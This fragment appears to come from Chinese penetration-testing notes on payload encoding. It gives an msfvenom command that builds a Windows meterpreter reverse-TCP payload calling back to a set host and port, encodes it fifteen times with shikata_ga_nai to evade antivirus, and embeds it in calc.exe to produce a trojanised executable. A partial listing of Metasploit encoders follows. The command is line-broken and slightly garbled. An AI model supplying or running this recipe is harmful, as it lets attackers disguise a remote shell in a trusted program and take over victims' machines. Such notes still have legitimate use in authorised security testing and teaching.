 编码型
msfvenom -p windows/meterpreter/reverse_tcp_rc4
LHOST=192.168.91.221 LPORT=4444 -e
x86/shikata_ga_nai -x calc.exe -i 15 - f exe -o calc-
new.exe
root@kali:~# msfvenom -l encoders
Framework Encoders [--encoder <value>]
======================================
Name Rank Description
---- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder